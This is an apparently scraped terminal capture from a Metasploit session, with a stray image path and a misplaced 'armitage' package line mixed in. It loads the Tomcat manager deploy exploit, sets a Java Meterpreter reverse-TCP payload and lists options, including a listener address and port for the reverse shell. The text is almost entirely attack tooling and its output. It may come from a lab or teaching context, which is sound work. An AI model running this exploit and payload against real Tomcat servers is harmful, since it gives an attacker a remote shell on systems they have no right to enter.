 msf6 > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
armitage
Module options (exploit/multi/http/tomcat_mgr_deploy):
command 'armitage' from deb armitage
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.39.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.